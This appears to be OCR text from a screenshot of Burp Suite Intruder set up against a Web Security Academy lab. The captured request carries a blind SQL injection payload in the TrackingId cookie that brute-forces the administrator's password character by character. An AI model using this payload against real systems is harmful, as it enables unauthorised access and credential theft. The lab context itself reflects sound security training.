 1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8k1WFO46fZ' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=
O16aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 1 highlight Clear
1 payload position Length: 725